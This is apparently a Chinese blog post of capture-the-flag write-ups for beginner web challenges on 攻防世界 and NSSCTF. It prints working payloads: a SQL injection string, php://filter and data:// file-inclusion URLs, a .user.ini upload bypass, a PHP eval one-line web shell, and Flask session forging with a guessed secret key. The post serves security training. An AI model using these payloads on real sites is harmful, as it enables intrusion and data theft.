- 1python数据比对怎么做,python 比对文件内容_python如何比对两批数据

- 2华为云云耀云服务器L实例评测|教你如何使用云服务器L实例

- 3111111_axure8授权

- 4大型语言模型 (LLM)全解读_llm大模型

- 5万字长文解读最新最全的大数据技术体系图谱!

- 6Python向Excel写入内容的方法大全_python 写excel

- 7fpga期末考题库_FPGA试卷+答案+超详细解答

- 8postgresql 文件结构(一) 数据库、表对应的文件_postgresql 怎么看表的物理文件

- 9零成本打造抖音IP,轻松实现月入过万,90%的人都不懂_0成本ip项目什么意思

- 10git强制覆盖本地代码(与git远程仓库保持一致:git reset --hard origin/master)_git用本地覆盖远程

攻防世界(web区,难度1,5道题)nssctf(web区,4道题)_ctf gif98a

赞

踩

攻防世界

一.inget





1.打开题目链接,阅读界面,猜出这是SQL注入的题目。

图片:

2.在URL后加上“/?id=’ or 1=1–+”(注意or左右各有一个空格),得到答案。

二.fileclude(NO.GFSJ1010)





1.打开题目链接,阅读界面,得知需要让file2的内容是hello ctf。



2.可以用data协议,用HackBar,在URL后加上“?file1=php://filter/convert.base64-encode/resource=flag.php&file2=data://text/plain,hello ctf”,得到一串字符。



3.通过base64解码得到flag。





三.fileinclude(NO.GFSJ1007)

1.打开题目链接,阅读界面,得知flag在flag.php。



2.查看源代码,得知设置cookie-language,就可以执行include($lan.“.php”)。



3.那么就可以用伪协议php://filter,在Cookies的框中输入“language=php://filter/convert.base64-encode/resource=flag”,得到一串字符。

4.通过base64解码得到flag。



四.Training-WWW-Robots





1.打开题目链接,阅读界面

翻译为:

2.根据提示,在URL后加上“/robots.txt”,得到下一步的提示。



3.在原URL后加上“/f10g.php”,得到flag。





五.easyupload

1.打开题目链接,阅读界面



2.先上传一个普通图片,返回上传路径是/uploads/jz.png

3.访问/uploads/看看是否有index.php页面。访问没有报404,存在。

4.确认存在页面后,就上传.user.ini,需要加个图片头,如GIF98a。

5.内容还过滤了php,可以短标签绕过。

6.然后直接用HackBar post,得到flag。

nssctf





一.导弹迷踪

1.打开题目链接,看到一个游戏界面

2.直接F12查看源代码,在在game.js中找到flag。



二.Follow me and hack me



1.打开题目链接,查看界面。

2.题目直接告诉了GET和POST传参的值,直接用HackerBar 直接传拿到flag。

三.作业管理系统



1.打开题目链接,查看界面,直接F12,查看源码,得到账号和密码



2.登录进去,创建文件,里面写入一句话木马“ <?php eval($_POST['A']);?>”。



3.用HackBar,得到flag

四.Flag点击就送

1.打开随便输个admin,回显提示你怎么可能是管理员哦!

2.json解密下,果然解密出来的name是我们输入的那一个

3.flask框架的session是存储在客户端的,那么就需要解决session是否会被恶意纂改的问题,而flask通过一个secret_key,也就是密钥对数据进行签名来防止session被纂改

4.那么这个key是什么呢,额,最后就是LitCTF,其实没给出提示来一般也可以猜测,都是一些简单或者和赛题方相关的东西{“name”: “admin”}

